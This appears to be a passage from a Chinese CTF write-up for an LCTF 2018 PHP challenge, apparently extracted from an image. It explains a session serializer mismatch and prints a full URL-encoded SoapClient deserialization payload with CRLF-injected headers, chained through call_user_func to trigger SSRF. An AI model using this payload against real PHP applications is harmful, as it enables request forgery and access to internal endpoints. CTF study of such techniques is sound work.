 php默认的session处理器为session.serialize_handler=php，该处理
器以“|”符号分割键名和键值
通过session_start(array('serialize_handler' => 'php_serialize'))将session的存储处
理器改成php_serialize，并将payload存入session
生成SoapClient类的序列化字符串，并在最前面添加一个“|”符号。如： |O%3A10%3
A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A5%3A%22hello%
22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2Flocalhost%
2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A
%22_user_agent%22%3Bs%3A143%3A%22mochazz%0D%0AContent-Type%3A+appl
ication%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0A
Cookie%3A+PHPSESSID%3Dmochazz%0D%0AContent-Length%3A+9%0D%0A%0D%
0Aflag%3Ddemo%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
当程序加载用户的session时，就会使用php处理器进行处理，将“|”符号前面作为
键名，后面的内容作为键值，此时便成功反序列化一个SoapClient对象，即reset($_
SESSION)的返回结果。
我们再利用call_user_func($_GET[f],$_POST)将$b变量覆盖成call_user_func，然后
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
就变成了
call_user_func('call_user_func',array('SoapClient','welcome_to_the_lctf2018'))，
即调用 SoapClient 类不存在的 welcome_to_the_lctf2018 方法，从而触发 __call 方
法发起 soap 请求进行 SSRF
https://blog.csdn.net/weixin_44304686